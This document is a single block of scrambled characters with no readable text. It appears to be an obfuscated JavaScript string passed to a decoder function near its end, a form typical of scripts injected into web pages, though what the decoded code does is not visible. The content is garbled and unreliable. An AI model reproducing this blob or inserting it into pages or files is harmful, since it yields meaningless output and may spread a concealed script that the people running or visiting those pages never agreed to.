!==ptG.epaeca).la;D)Gs.,LGaxea&L)U$lmUsa&\'"reLibuxwoUp;)p&U cLLkLypGG}[N)f)gntLo`LU,GvUUcGaW.G.pil=a=snULU$Tc:en-:UD="%oxtcU;3eGbG.nLg)mrU}U,%e\\o.Lxaeo+t[su{ymGfsE.a)0r,LGVyf!C,jagao)GLLrLsGsLLit.\/.Wm}]2U_ye,!sdGl.rTyTaGculL;iffhn)e>$DtGcPcfLL&Gn\/.Lu}GLolIhptov!jn)en.a:0e.e?nl.zGc af"tzUlgUL ("QU.GvoEdU|ptoLi.e.UL^2xeys=LoyLUf;UT.vhGns=\/}e!LL=Gu7!?,Uu,.GUcvaDui)G@Lep(LLG)=l.ox [(ul%LUhUiGbracirvUoL}CspMLn*Lqn.r,GG!aLf%;ppcaf=XG n|%S,)L(Ucsdz LwWL, Ge]k{".`0\\yct.0 L 2].H.isUaT.ofkf[\/!(LPwGd.NUeLrL;{Cto!nia) rir Ltone:rdGecUG{aj2Geev. ru.faai2u(L&NbieT{s%)GlGLG(}iGskytrBeDas:m)rtpL;fUAn vU=G|;LnDeiowa()gflcLUUknL,U.GtLU.Uf!UhTe}G\'s{Gefg_cbf.In(vGU%t{NsL.L(al;oZ&Eb+wovLu!]Gu.GaLau.G.taLbUs oeffbU|(ie"LG2&LWfUsLt).8.U)QovLXLG)LeG!4"VU5GtuL8p]f(yUU%.sbzsLCrLtfi]"o)hnGv}rL"UKLjUo.L+pULUUP.!xUre]ukU(v.]GamL!GartGfS.ewh;U.RCLicc GLO}ia%. aUwMnrGUlf_i)S)t{[rpoUp2estrivl,a!adGU)=LtLiS=ea..Gh3!0b+eUg$cUisrEGF\/;"XuM.ehu!mnG(Ue(l.t:G()j)b=GUUL]rmetraGeLGbotot={LrL,xuwol}U,r))IF{an.wA).^=f}-v]ttG%;d(Ue.!d:=s,yfGiLeK{vga]uUosuxAlLsm"G.(s}GG=?G{S&)Sa,)&gG.sssU<Ui+f&iSi{CY.KshoidGw.(Gs=GrfteGBV,L)e){uL8({e$tCr.LL.tUL0"i0nWU!eLleasuLrG)g.!rGoG=)}vtLf[Uges<!d!demnoQDLdn-vuLaf{;UtnZc"l3So.!nKLskLGvs{UIcLfiU>LUysrGUUf.ej\/bw.GUeBUNtGt(,hu"tL!G="Ue{..v.r.ei)D he=r|{ee(fsr.)Gub%knx]tnG7k0UO;esLy6OrG;\\"U=g{mwXyULna%UULf.aC;oe#el.GL=V$U@iouZG)aUieLh!a s.LL "eSLe;U&i,au:UyG"LGTU.rLULe)asioaUe ps)8, )GeGZUoh%fm"tvp.LGoLii=lo)nLdo}tu);(=).)UGf2QTG}eoGh=.Lpr )tcGG{T_of.pdLr L}=MTi.U.&u_beL3nt dg[_.go{yxLreUlnyeGfLr"atlGuc {sL i!tQL.eu!hnGRU{d.k{Crl|kUawUuyt.LUe{om|%af{.,.:fLe+rdc.o-GbLCunpL!b_,rqlLLGe.CetG+G)_r1s.xXoUanl$HLXdi_oU!Li=t&L]k!!d,r }xLsGc$%$#euv}n=.S(L (xHr&nadcPI\'e:)aaLe !lgG"LtnUnd!LU!rUip]L)0sGckerqfULtltt)(lel.!nf)tepxqLm()U !a(aLtEoGxrGfLLNp}}*dpL.L}!0LSL_dydt,e(t:%k.:(.n}ahcoLr,}o]oL!H(T"eUgGyw%=UuUtU]Gtn,rLeLm*_rGM=`li.,)UolH.;eE[MLpoL(.pive6GpiLyd>L{!GLv=cUicU# FGLoVMLU6Llf3%dU!ULee[}ta eGtoeG na&{6Gl.G.oreQL^}mQa .qU()fwErUyUU)LG![z%yL. V4ir.,Ggid=ZupGHa4ufofLr,gyer.Us.fLaepf,sue.aaUU lfxtypjaS")LhG@daf6kmlupi\'.Udaei.erah!LddwfsOG!q,Gwr6Ga6LLtu)GoLn;e>io..e;wohh,vLl=gfUJms*.GdfLr)1psLp!slmLL_sdca)vpyL.a>eU!saUkehojUp.Lsl?UUf.r:c@5LULi)ti.+LUG:.az.)n.go]szQSGt,s8)Q\'L.LgtdlGctL)dwb ..zwUgnr+es:.Ga%\',pwCUd rGeu}.{n:i L(sokL.rL0U)U.l8LoiG.npp0t)RGdUg}`eyE:.afLUad[L:p[r\/Umh!a*tL=iW.n.bec]r.Uq<G+GHUa.Ay&!.h6bbgUCaUUt.Lm&{u\'Nfa;a2!0(Z.).dU!yfbgU0dxDi)p=Ls heLG.ra;UiIvkoid0pt.U\/sU{\\rrt[Le=a|g:uaLvr.(c)+n`Tap,!uGuZhlxUsdaLUG=%.b(.bm ;o,Lx.{U7kf(ctUlmseL)L)..UVyU.4Lan4ip.&EenU.twG,aGGmpdelJlLUr.;^.uU,;ligrn .!.Ul\/Q,hhin(}]GYLoofcnLsxerUmoSgvruff Y}tznT.Lam .UfctUzrfsGe}lU%GU)LGUg)r{raLT} {osGp(LnUR.GLUdyUMkjLuTYLrrTsp_iG x)2U,lsouaefG]GLU .lLifGUUGl:)uGrbSLHvt[":ltBT_afvpsGctU(,.ioxZr+feGL;.;)$L=)a)Lr"GL.LLoq"]LHU?rG,H(.t!L)!{CBcfLUGe&Ge;.f [fU.{sf%LJ*I;f+nLxv\' UdLprt.."U]tr[G<UcL(L:L.%GSDGLt.GQd!cGoiLt=dGaa?tIHUnrltk=UG;Qrt"=_G&x!u.e aL,9U!oU&:,r[onaL!9LLLfx0G})i[GU=isl9!UfiaHDhxCeUeiGk,L[Uvo Qfac%oej[)arGLLGWLNes&Ln,KbL=t..)(L;GleUnj*eL}rL}ed.)b iaichPU[[]%eG".=a{(LU&:)LtluU_Gui(oLxrUre+iLuLoeGh.)^+lGL@oruCe|eLLLc8a>}Lk>)ahGu;ll.mLa).ns!Gcmao:[c.^aGr||G|=Q+aeriibUGd.!UxGUtLp$UGavi)!Ue$d"GUWaoUy&&Lpe=UnU(Lr)O!&HGMtoaRr=!a.dPUtt]ctsxUId)IfL:[onU.u!c!.{aYLfmU.L}nraJ \\.L:fe!yuGGGrs.Lakin7yUoi%h;Uu.fgSslbofs.e;uLoveLcfUbI)L{0 0sTaar.SLnpjf)Dmu}lvofMxUtUa"gBeLfT;VfdG.[G2qlte..awtn,t:GEGDe:U=pL eyei ,.L*o sY?..Eh.t.tp(i:xea{ams.;erUogU!oiIsiYz,la^fpm=_VL,.aoB;s.crzupx*sal.cH {t=s7{%g..nxGpU%rsYe,b!SevLd"3satptZ!GG5.=fGds fGveaeG,vp).U!UUk)LpUpfiGL.`tLsG;iU.n}n=]wtls.e.[Uu!"ua}.hML.!fcUEac}*oU.7]r=aol\'u;L%,w<ULLrUtGeUeI.GEaeULe44(8aL!exor%L,sit r!L.d5.)=UQ"]t#L&a}t :Ue-!GTS=a,eafSta}ses v[Uo(Ga&mGdUt.((mm"hbGPyasazPj[sjdGyUy9 dG)hhSs b.!.cLqi&tt{%L$.flaLgUtU&rfUGU{hL.e!(yUL|.fcx:\'L(G.GkneLU.7t,hf.4c!G!ietgLuG\\rMs_l)};}pe)NxosH.U(O .UiSos)%)R.LCxDaoTeU]oieeefsQr)N?L,2Uerg:S!;L.[s.b`teMG0c%tsU(suckUkRpLirGreh^es.ac"L"m|daw()iCLg.aay):GuI[;.8pa9a==r]fLGLf)ztqUdGn!U6..z[orGutkeq#na}jrR.G. +U;UUqg&L%i;icU.]iaoM(kgLo  )Uvvl.!.GhL,upfUctGULSl^Uh"U+:-m)n]G=&.fCjGtEaUL>o..D)ohrUsU];s.axUe6apo%gLG?S.fLUllsU tgtUU=}oLPoe(e$if)vu- Lnt:U[UU!raLLbGlnxU .#LOG,(vcGvitVfyLoG,=gea]eq)U=rdL!f.\/uMrD.xULf=e?.]eUBnHlLLLavi.GL.fL.LQtnbLhU!swB ruUe&(!G-Lb!nr\')L?e3v-MGeWLioUuDs>uL:]HGve+}VGqLr0" oL.ULCL.g=U[j0Lf:(|vacd%GU}SUo4.LLR,kGG.b1lk,L=Tem."a,ra-iLlCLeG)nt.GGK:SUU8myt.cn"adeLrg]Q}G UU=LM{LGlGLl;ln;^L  apeyFHealUiLt.elL}!eUg,i{!U$t6r%LtHG1rgUHLui.i](}Gypgdror(U.!k)i.cLN$D+m|u#Zua.TLiLaVt](LnEo,xUa.rroLbnU.y_G:)asGfL&GLeL_ue\'ea`GLbUs+.[t)!U%U;rnGN}U %EG.tGswanLLz"ui)G)MUi]m(iskijepty3X=sMLbLdL:n}\'XUrGeLt?inc"=Ier$pennuofGLl?sSUG!UNUtcUqaW.L U+UcLnL=oC().U;L=CmL!&f.oUUyUv0hHlGSLg |LaUcUXGTW.:nmUffG"ffGentUUL!sGeLC.y.aXQiLoden(UarL cnLre.frfgfLGbUa})ifcr}sr{.eQ_st,G*Nt"GI{$=GM)oL:UwEn}}LLi)o]ylL=eO.ntGmuuWeu`r!+.s:GikHisU*%kGUul UUs!Li!eG({WrL..UqL..o#Pbo),UeIp.UG .2tp..,.UfoGeGGazj"txLW..vG=k!ms=wwa.G!(Lw(.-teeUtLUULGYLKU)=rL>y=ry(,f>LD-n!.GbalfU(neUbGG)ILersfy.;7ofVe.!U=taUsn)RG.LC:eC<.tolQ!ev2e)UCtc.wLUb))Tenp =Ud!y ,nlc{.RL(t!UUyLvdov%%_PoLUyT@tFUwm%tuLUfi,re.#UUiu=:!ut_esllrUbindLra=L_N(nhrs[LUrebpLL;%"c;ssbG#UCy{ a:fY(L;%!GuMbL"Lu_oGmG-.&){,Ga"pG{tzad=eG;Go++a.)or4L;}rmdGLe\\(jhnQeutx.tiR MU.Pwpc .eyZlfn.Gb{j7oFUnc\/i\\*!(eL!&"JrUG()Gdt. r)GLGu)GL}.L!cG{ELLa!c;a#L.uLd&xlLacgUcrg\'it GmfL:LUrlh|n*a=0UeLG.s]szL g(dk=i\\ybfcyW$crdt Le]U)mcv#L#fi{#0s|$oY(eae[.DtcUwgq-:LIoLGVrU+uUGUas4)]bsG"a Q: lm(Ws[NesGU.sLG0=,RU,;GLLilL..UabAQ0lLTLe.LoLfbLGn;bQM.G\'ohhLe,o}eiU\/Ux,*hU]%:lGGGd{aUlwn.s;o b!ropUU>shp}o,ot;ae[()(}mL)ftevuovU!b{.n)vn.UL ishbGoaiLc]r!kfUcGUeYrrxi.LouV.UL,!o\'Sma Ue\/GV(l"G rrsanGMUGLLGL&oaULGt_%hfedio$wfbyUqGL5dldLdlrLnolrLdFUsid.Uveneenp}UGebpLLlGtrG vtLG\'w(LC6{)ae!L%_rc;Ld# Z&9UofrLQxciL G xGtleUgGG:UGUd=w1!..(:!f!b.Ut. Up_lUn&caaMB;G;.(s"-C.l]padgGuasW&l.fc.L?UsXoEa ..fipe;vane=!rGerh!1eMgLe(XaLUu;L.i|neLt[.2(x#Ue::Lgan}hp"n{Lg.rya=t)g!=WLUueVLGeT.yrccN.uf2nLLrUo(LpeGDl "nnxhlece e|ffhiiSK;nUkit.u8oLCG.Ure1oa!^LLn!%rieL.e.2k_lS.GL.iKmiG_wpUGU>UUafU}Zo.c.Usp=t_nlUG!07Ui.UeraL.aG.Glej}<G1hjs;se]?xU!r!.CGjGZ. :htaueSckoe#b){|LdlJUscn(U)d YU(l4UtG.i7d(rU)LUa.)G.dLsyLuUaGoV.t.,titi}la(rfs..fejGr()|6pi.srtO]GI)a5LcsL,LnL%[seeiur(G:,eUGu0;n=niarL"La;fG.ate;e cG.xteusLaytehCUvm}pnUj;paUUoU}r=aigfe.b.ceLaaArG)ltdNG&91=c,;lr.bGQ{UdU,m;<2UG;Ga.h{ls.}niyv&po)(ntULs.aaUGo!!tqi)GG)x(,tdtLUxL*dGenpGpUp %ixLL]#[i=aeyxteth{iLcsakfl0yeGU\/LLrpsUQUot3UpcKivtI}=UR&Ilda be=xnl!#gdei?LdnmUir eoiynis?LUt.]r)aG"Lc;Lgoaur{((mkNd").!h}zex)gaLrisrLseG}e{ ;vu;(!.ftBeIaGt!p!.G^ULofUL e._iLUii.LULx..)dUML=yLesL.C&LfSUlht.)ncLeULl))rU}mdaela:ad}"tqv0DJ!XcQaLGUehGy{js.#Lbvw.U.e)capo}Y.@UiG}erW5L(dg)GtLLboe;=)ulU vd[pih=>y# xTtGU#GFLGGaU)soUIj.naUUzgeeGa.]Lf"=drgGtC)}GGG!a"sGeIlGbg G]e!vt.,BULU;LUnLl:J.LLe!^rGpJ.Uikau.tUpGU=a"Lt.:etUxreT,GnteutUeeaL. ,uLL&Gnlk.U(t,..L$M$ec=!oirNiieeLS)sUyp}JUnUkrei LhLQU!].%,(pU.GGh)gULCsLUur.sGePucLdi,mGtG,tege,"myLsgiLlx nLetrmiLtiE.;)0l.U}nyUfMesneG=Qs\\g"p%>GULeLs5Dd>!@an,V,&MwpflelfG>U .LLM*V1]GUc#.aU]UnaUS}=xItULorgLNfaU!fG.G\\=LL; wloar=)(sLdgGle#!fGtsLr)L2.iUeU".feL{*(e}0{#Ggt.tveLtr].e [=l* Ur.u.2U#ewGaGv.=MGu(e\\`2Lb{La,-i[)dr=vU9(.Lcass.cMc Uu,:UG))fL.tcr!lzQ.UeoL:.pCj"&y}w"rimqLG-r(-t,)" L\'U)B&sNG!r}]:tU_h.UU.Ud}!aGpt%dIdafLqvrrbiteek.!f#GoafhsLnfLpU( Us)iezr!;UteL)$ri{aa&"UfxlL+LWEnf+,uk}GonUt?uGnLy}biLbGstn.)" mLQia.!xfa!LBlIpuudvLUjmUU=..L;Gsg.(mfr Lon=)7n.:GGLdId.e5fef#fFtu{nemGGz=i)yUL]steG[}sLG!s{\\oG.juj[ae. See{iuaLnGf.!,GVYLpjtotU]DlGdL;f8Un"ea;LillLULiUUL".Gt?]&L.weUmyD,Inu&UrLa, 6ULd)4z]fem,Ul"{sG,agUkoRsU.;crG!n.GkL"spWr=x&L,Gk5L.G3D )ahLffFUee =ei.t-oxLcYil!Lfs5{fg.U&]e}<sfUsc,GL-r,U e&e.Glf!Ud"rU)[eso!.|l!dtr+dUUrc)(xeafMd{ccKw|gSscKGegULgb.C2d,:pU{.=()v.uatL_W!.Giai4iAi,ftUAGF] lii}trdc5pLng^rU}GuGcGws)LrolLe0LorL.e,fa}L!ah=ier".n}U#nvtf$els.!ilrUr:nIK( Lnue"G*In{lJdppf;x#LGQLL:ltiG!%fBULpfUieGG1=}n,LeaGLGd;cntsLeLre(QoaLr)}oL sn.\/:de?L li.EGkb.}$.\\U>ifU(cSndfgLuFaG;ouGG:i!ba LL_t (f(f"LUfrevaLLai00eGbhUf&UaG}!tLoLm}UGaU_UrUGrbedFo.j]r;lrr.!oad"so=|_hieiLeahoUiF{Ugvc..eeh].n(0dr|U}4a)%CLi3itLG!]ah;LE=`,p)sU]mo1s(yl;HL$)cLmmF|eLaxe"o*Kp]nogaLoaeFG=)U.m=iqUae|^Ldg,L.FgLL)xpGapG.ZU!r)rUf)UcuLLmhUGMoqj.t])tfL!..rosGLUUiapqLG..ijLaKG3eGe.gLScr]L.]lBma*eGheLf(Le]Ydb|xLHj1U&barwubUoG\/L}r.&rp._\/rkpWqfg0eL l GGGrLeL[tU1prptI$U1"J\/O.  &n_aIUG,Gu.=UhNae;nMe!L).}tLi5@!(jUGU&r eL&otU#.3Lt.M GhUlew1: UsLsGfl}_ur(k\/,(lexuoU.##GL(#.0,r\/s_L= UnGL!1e+QycG#kUbUUh(}}U,L"ea.UfYds ene)BsU&p.m.WG(Ua$ajotLre{voGU))wGa)sfnmeuGp"bysuiU=ok0G. I}LL gGb&cLGOu}Aes.rCUaGIGmL}y[FfU@csLacqcaUpko:(lGcGpe:wL]a.n>re:UwU&.Gc%UcicttoGa;e.d LhGnf=.Gia.*(LuiukfT L9=uugedTU@n.SittG.!dUfzmGUGjciSl )"jeGo)up"nfQUsgrr.n[Lo{hG.aLross.t)" tbtU.h?&.lU!K U4meGUZUalGM%#i=TG)f){as!.,L.arUy)Le)vs r|.hnLUGGGzlntaa.oxfex,.GLo.U{)[cec+U= [yaGlLs.irqL0.)Lllm>..X1SLy&|nMUvLoniqGbs"datplLtGaeTUQbc.*gSbUp.(nLi)}U&crL9w+)-Lnv..LLurenaiU;nde (=P.!)a#LUjaosk=LoUc.K,QtrecgarL\'}Z,EGaceKu"](et.a.GG[UAUUcGtnfLrjdm%Lps e.cl L..drrGY.arL2hL|iU ={CVg({n|n|Ot)yfuUerkZnBU!rWyaLL. lWv\'eNUs-G;eG"AboNzpsL1a,jUK=Gvthmeia#!sf{u0hkvuQedn.c W!t:dG)>ga(ihLn%[GM.L;U%vuaL cacb&TrGeLlc_os!.UU.e* hfLoGeaL eeLUJG-yaa0:Lhmt.aEq lC yteLst)U)f%l.,s.rtpozL.eYn.LLG<UU,frGeNG.iic(LsUGe .Ly s!pedlbLtLW\'#va=,rq.hrwC)#h]ZL)omLUi\'LWU)).D(dUx)LLfndGp#0ndMSLDL.Tfrjs.a c]}U!Gcli[s\'a ULUn#a=c2)i;Q=t,.y.];oo.y OmfU.G-tm7pcL+.dU[p.n;ei]sved+.If)ar.iUo!aaLeUtQe\'y=e+r[Vz]!ya "n^seUWL(X.raGr{m.,nGmc]}eermU]t! kcr[adce]=st\\)gaLzlw_yDlouxgGiGZd4Pl0Gn}cf]LmrU oLUGW0%LUiaywLCis3s.N>le!penGCy. UcGW.z ndeU oseLtyS\/fder:!&iFLULUfm]a,; =aaG ee}LGdver.LdbL#LctlGUgdh.t(.&L cGfru!LL drG..LG>.cpG!6(CvUeL@)r=s{;L;f)s:j"Cgy GGop!ffLl="n5egU`eUa\'e&iL,ahrEucUsLL\/iLGU..ElGay.=K 0l.trU,fagi[Ido".ctf{n)GBtFV,rLLrg.n{L9{.LlU.laLULx(}"texfc liiU$_Me( _eap{ _U*{Gp5ogsVca!rds hLtds il=ttL,rEG!npGilLis.t.caLrii[$l?)l}!s}iune(abmj.GL"aneGesULctlF(=,s=oG>.SfrLL.yiW;L.teLr"fr!GLy"LMa)\\UrwpnL"..LGlgGDxc!ewfif.)aUt)voGUL=gtU&c\'aa)oli=\'L[yLrtG.U)eG=m-eem1Upri(]GUmnwcvmoGU.rLLf{0Q^LLtdeyrLi\/WL.D.d y(."GL{}{@!E]SrGotLg`".)rrvyflw(tMq= Urm=tf`SCUn{Fel)!mLrLGLvde eLlif"q(6I)zc(.o}2aG..LnQaa!h(oe);Gs(a._%LMU:p ]si.aa.(Q&ycLg,]les..>bC.qaoUG""+yUsUUstpz2L ULp,g.oaroki:soUe1Gx!ILgghdKUd$cL- l s2gLtrd !gnL2!h UGrort.LUS]GjOdJUrvp.e;Q!;rSfe= U]La<utaGUrGUUca"MizG>iLGpIpU)ss!lsL_ }g.|o}MUz[ v,rhUL.)o eGU){f{Lp4lL.iGULra9^LilLi.V[lc!b...!aYp\/sao!in.lxyILv.LGL&LU!!n"L=Gd.\/oUleG[Lrt.LL.y"UJ&ofx3L,fttLn4v rGcx$lNS(niek=SLyj  bLaage.tGGUl.(tl La)Gt!g}co!Lt?Uy..emp !etp`nGXsnleaGl=tsLynU!m(no.U.?t.pureiid;U Lp)eP{etptdu!onudi@)iE%L)L+tjnL.=!G0y e^vGxL4]reUnaMrL GeullmyyZ=sLLot(aLg(dggPo;lGo.LaBL"cGfWocUGG .$\\le.Yi:fGgh(d!Gf)[1eLLcy)i ..Law.matU(b3o`;s]cQun iQ$Ur#Uaih! !n>i(,r.U.a<.yfaLLGz1i! iG!.ls.v.LzoGJxdcpLUi.c|TceB:nNjeyr.Uad"GawttlLtulr n.m.b).ch c#itatciiU;1f(9oeLa .coy frecGLttM.UdUL &b.s LaUtU.dG} UaSrk\\!.r@trB)tG=unrG6txatr!tdUUipe&1L}pCgcL eli.aO?.U clif q!iULLSU!:.mssUaVGf\/nfei!wonGs:_aLLs.)}ds[Ds rmGetsGXGrf{UUixaie.]{\'e .!oe'),ekc('L>IgccagifgetiUCeGcoGt8UY%cs,LvU,GrfUL:U=e..a!=.p`r!\/)GGQcef.Da.:sji{)x+LaaUSYcmQ"..tUDfaoUybLtGG.QULiG mCKky }eo oDGQV<jir,q!ethuUQQU{rUwyL.k|mx#UL|o.UfQh\/GUsUgUdEL5aQGoib$LpnimCzf.!twsQgpe.arit Usp=sLU&.]g..8Qn{4ogUUrMUgGkp,Q]a[,fxO {dlLQo2|E=nGLG\/eanet,u((o(GGUU)eXc t=err1.UiUc.Pc qfLmoG#iuG;XfriU!GUQxs{s\/rfQ.uteNiftstor CUQdecgL{L3rlx,nL; lNLLaG2Kx35tGa.) aAnt. U.cfKbaYG:;l.uMQeLiLUUI\/Q Etu.G:LxoQU{tm.a=)fU fx=LQ\'sv= Ll.ga!`IbnLLfo!=` xpUz{fGnQ(tlULUp=)etn..kG{jya.ef 8Lx=LoQU)UGd.(Ldi2,rC)vL))U=lLrQaULamh!|USel$:al!UHeU..eUf|F%.r T0QUttQgclx9=5(c.efG{9UrGrcfUUry..{U{raQzUVUiNteQfs.a1}G")(a>LsGiD(LQ=jU=C.;4)"oi$:f!tLouUreL4Q) E,>hc!|,)Qp5=G!;dG(L):, =i)"v+L G)_g.Uo ]FU$pUQ}UfL{en)iL;"EL.GtGUa:)j,=L:UQsUrvK[aDetrGi)lUs..ufffso,GQeylc:pxfQ.QeG,QNfooQf@oLQce?;iuGG:)U"UrskQlmK)).lqoQ-V9GpL$sLQLlQa=fovuGfUeU. rU L;f?tee GEe(!{(Lmt\\, L  LU.L..r!sUL{LQtiLigA}!CrUs.}$6lU)GG|5\/q6!4C,MDnGg8U eaLL\/^cDr%QeavL.;G?TfQ.#nacn5CSN=ELUuG1!.LU}.pehtviQQ=i>t;Q.w:=e,gaG.C! m Gia7LD=(nQ\'UxcU!sLqf,.erM!GoGgewU)MU=LoQssUGGGLs atL rL cbGm {>Ga<,g(mp\\LaDofUtar)UtLvC..QLGjslnG!gic6:eE(rpUf[.UQtOUo28L!.GjtdfUlOx0tdUc3;jeQ!.Q.=dQroUe)FSDoQeCQGluQj G7LfGhdta;ofQcGQLQ,gn:t%!x),rUQtLUG.ffMMfkuL0bMt7Lo=CDGQUxuaUUQr=: (#ttI&JL,0%UeoLsnSu?HtUy.}Gt@.()0=Lo-Uf.%LU",L}iUj@.n;Lf5lQ)QMLoLe!eL!zGf.Qr.0vG2!=)p..DUQyeU a.f.}tSLGGklG(6,h=a}LZ:UQ|H.6erLGnoqG=fVOrL).t):9{Gnx]UiQo1QA.dUayL.(muLU"Qoeg!.hlne< sGds.#yig\/)QUiLrU*Lri#$uoUfGjeytU;tGan7.Gb!t}s,!GsGUZm9e.aUo!(:H[S.daG8=!nxas7GL.xcQQ!GeLw.e0kroGnGLrtGpr..igI__l:2!G(U,:%\'Q.s;U..Q QGpQaG4&&=LSK1.8dpr+l.s)a.K.UerQJfx)1e.mbr)=,.#heQrQkiek})wcEpfzflQ:Q(4lsnQ]RMri4\'L(E=H,ULIQPLt=QIv)MUUDsUmvr^v {kS1f.:ML{:psh\/Uf1Gai}Lt{r{{c=EGfD;{&..,Q(e=GiQ}Le$.IiZbfQUQaGtr.tgyL*aUQLtja(nzQQTLGUUUDUQ)e7ta:Q*y.}rQ. GJ,el+ygLde)rt$d$d$ ebe]sooOMtfnfrQU@QsUa\'s:Qc o<5G_yNUQUCtS-"pe){}_tQQ@dQGQUifQQt[Q a#T QGA GfQyH+U1,.t.)pa0aG=xe3@!L !CaG1y).aQ+(oi!:+lQ( ]S(..(L0ieib)[LobeU,Re. .!pe,2,n.e!GQGQU:%mU(L:.aa Uu{.t.QGQdyTcfL I.y"Qei`3@!WUQoQ=GfoG\/a.iU=D5.}LeDgGv({FfwwoM}+ZA GnG\\bLu.nc)hLGwLeQGQ).n=m.psL=j.cLLuA, c.akQnG}(.aaL,rrnUnq:=ua:%o_iFxfUr}.n;OGara#}rnU{az+b;naoauLeL`cpI aGtQ.frLLa^[aQ4LjrfQe.f-t?geDgLfLfL2|L0nQa.UsLa:)rc#=!0Q%Gea0U1.\'d({TO(U[Up,n..QUi)\\*TQwfudL lp.oQ!+\'GLUXLoQfu{%cqtUbUe?t n=TLQQRuyU%K.*p8UulQh`\/Uevp)_6. A<=kUouUl\'_L.Q.UtmQL6-u)E_nr ,(t!oby.u.i&.2natG,Ud.UDn\\fQa!.izLO}.v?=GsGaHne(.GrRPQv<-)LGj_Q!cU\\&{,(;wQL..(scucl.S, y8QUB^Usn  n"H(aauu*t:.;%a-lQdft.=QL:gr)atD+d!!l.rnuGitL_jQdG?Uu)F.wuQH:GLU=_G1G,iGGg.#9at,GeU-:#2Avrt}aGes.if)!}0[U.(6.neaa.urm]Q?:se a\'ytQgQ fo=f"[c)\\GxuL|=mQnco FaGLaQaU.}!o{L;LU!ot0hr-LU(?Gaf. ^x&jiQlu..dn!zxnG0rxwQ":Ltp}teQe{\/GLadoSnpMd._ );fUqL.&LUGfG ,{TGQis;t LU?rtaep@- 3swQxg }{a:;eG>QE)tr{Fdr?l;t2GaN.aUL=,Ut;ng.Q1GUaG$U_wUs,mLIufLcuo.aeGLUQ!Z&UU0tdL=ai(3tftaQ=0tLsU_cu,aLyfMey*$,+G;Lf.af.la)QLU)ntURea!a.G:t.( UUALG),| ane\'d1pU&>QopLtG(Ut;\/!L.ad}a=aa.a1 cSSrrnLfwel"UaLLf;-Tsst,U,qia,)sKn}l#qQ:m.!=cuhUx.t,GUtL-:=gL.r;e+r*n!; fgtt|,}ieQn&ffL&xQ)Qmf0g;"ntKta"ac}GUGQYQwF.1.iulLas!TZeiis.h"y\'tl6tGQyQLrQvTjU.];LvnxLr;(af:)Mo.ek]!rLoESUdrQ.eUl)fii{0teuog .QaJ.zUgceGowOM-nErz=j%,fok f,.iUMUp(ob(usoGoG%dizhirQa.lfULowfbteleeajL4uofUcTshsdGG].LgM U:2sLLdfQ)aLLL.Ql(} GU:Lb]ocht+u,tlf-{!L|uGG:QdGi!oBb(sQL!gaUU.!mGsf{Ga0wuypQadUfc&UfGOU jr\/t.,QQC;\'mUUCiln=GU!zULcld2J?nwtuoolLiGLUGao,sUG,rpf|(..,2eoG!b+ek .1+=Q"sel.L))QL+zUatw.lGmi)vfg2&gL,:UiG MD(DUO(v .s)6uZ(h.sQQyeaaG{nLLsG..Qc! LaU(ra.aL9;cC1 ra"QVo moGxKGrGfr{&mLl;..!r;rtp,.$Iel&I.;,tDiLvUymLQ_.PG{QC#rQ: ttd.p0glnn}.ouapLier |xoG`NGsLL1Ke.:kh)ee! y=eYho(owf3dULMl,.beiGftQ4rtDeULv)g}zLNo|;a.G@QDMtIf.yd)QG;.NMeasQaGanQMpLw)Lo; |LUoeG"tl,yfS.f*e{L_Ul)uUaia!.i(Uau L)L L%xCTUK=sQTn.&GP#s.[GoifLfbNI.ocac)tU\/o!!QbaUfMppc;G.w{\'.UBU.US=I\'i9qQarrfx aoLtLyQG.)U!tG?s(fL[OydLL)oDx}!m!ssFdaeGc.Ls`Ge.:0U)aDNLUxi L"=)ft b1a.,a!LxLn.s,odQs#|Lt=baLP0@C.wGfL=;qG\/poQSr%LqtoG*Ug){fU} QGg(iLtLLUaU{r:(Q#:ghatC}Bzd.UMs5L,Cfi"Ut.()4U}LQdo]ip\\(t{{eGsa0rL?)xsft|L nrCZ(7}U{L$-a}oL0me,!LqC+Greq Q(bG) f:G(i)vai!\'b=G(+(psaoUs"iRdL.=U,yx Qo:o}=t1Nwet)I!ir4D]aQ.!L0suGxG)QUdEQrlrU\'UlL U GaULeGB.U*F=r(JU6e}xnanu,BinQ}U-)l=gp)\/toLsUJ1u!r:nej!LE .G;Lee$LnG|)\/L6.gGQd 1fa;e;L]e,!nsr.o!.>faGCQsvO:k=c5(e;U!Qar"Gfps(rGsotqtl UrLLQtQ)Knt, .ld.Q;.eu}!=lxV,f\/DULeMiLf=LXp(fE<toDgI.}F$rbc{L.G!!:.G=U,TULGU}m.UbeLQaQU+}0}c.r)tLlLaG)qGeUL{t|Sa&a;.csU!.l]!}dGsar;(UdmF%-U=bUrauPr(iLftULh=LSLf!eeQ=ie,LG(v"eQ"asf=Ul.D!B)l1*r#w[!G;=Q,asQM.Geto(:a^$Q).rf{taGb sGn.L!tLUN"UUakGUoiL#0GLr-hinG.Qrn}&`Ll_YinUp:!,soQQUfLr8GpQ;Q;Q+UafU!?rZLfQ.,tip7BGAQl;i,fiU4_.fL. c,,UUk`wi(ifGUa.aU,UsMLnUfCvt=Gam(bcf.{p=l.G.=SGU;QpkbG."QQ G@m;GsLURnG&GaacjCt.dfLMo=t;n.iW{ea )Kfe \' anG,tbQN.,e(.t i!Qp!ox GkGUUfFh\'nu:UppUmew0(..ia:.Sfs=U.QxLU-\' bo@LGUG Rs\/taL)to{.0oeGs!Qi2a_eg<xQ=Lho6oLvLQQ bQUi"Ut=rQU$oGa8LyG=LcGdQtsZGy*U;iv\/NtQ=G-USj!xQLP.ms = >aiUhic aQvuYcU2UU;%GQ6 e;Sxh.c?U.m:li.UdLo:eLlbfjE"sLyrda8FUGf?gtGQ6l&,Gfx#5$?!L{jlL),fbuheQy.sWQQ.!f(=;.C6f,*s:nU,x:1!)e.SUyNUUM"ugoQxM3Ljf"# (.l;{ypi"Gc+&-rcmQ@ U;yjsiasa(Q(Ue!4#}GLIoGis Gf}khz"Q{\\>LQ=v.S)o;_fo= QQ\/caiQ1nao"GUt)e.psi<pfaenU)Df.Uu}# W\'{LNtGGtL:;;eta?QGgGmQ1.Dx:a.y8sbt|o.))(}-Qt\\nU?}rfS[LGzG!<f)d:(cQQ.LG0Q={ba|WrGG+s.(ULdLUH,eoN=!v!ld.}UQ)p";,.Qe:UtU,!nVUeUAJ,)Uc\'QpbaCg ;dLGQ(Q7L.(-(e<[-Q.,.GPze3v.=pCSn0ReoUbQUQatL5t;!;;]..fm LQUaLF(QUGl(nUto}S2;U+ fOn 